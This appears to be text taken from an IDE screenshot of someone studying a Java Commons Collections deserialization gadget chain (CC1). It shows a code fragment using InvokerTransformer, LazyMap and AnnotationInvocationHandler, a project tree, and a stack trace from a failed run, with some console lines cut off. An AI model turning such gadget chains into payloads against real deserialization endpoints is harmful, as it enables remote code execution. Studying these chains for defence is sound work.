 ImagesUtils
ImagesUtils.class
cc1Demo2
cc7
aa
cc6.java
hash
sources
META-INF
beans.xml
serialkiller.xml
ebapp
46 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "connect", paramTypes: null, args: null);
47
48
49
50
51 Map innerMap = new HashMap();
52 // Map outerMap = LazyMap.decorate(innerMap, transformerChain);
53 Map outerMap = LazyMap.decorate(innerMap, invokerTransformer);
54
55 Class clazz = Class.forName( s: "sun.reflect.annotation.AnnotationInvocationHandler");
56 Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
tf.help_me.cc1Demo2 ×
rogram Files\Java\jdk1.8.0_65\bin\java.exe" ...
tion in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : InvokerTransformer: The method 'connect' on 'class java.lang.String' does not exist
t org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:129)
t org.apache.commons.collections.map.LazyMap.get(LazyMap.java:158) <7 个内部行>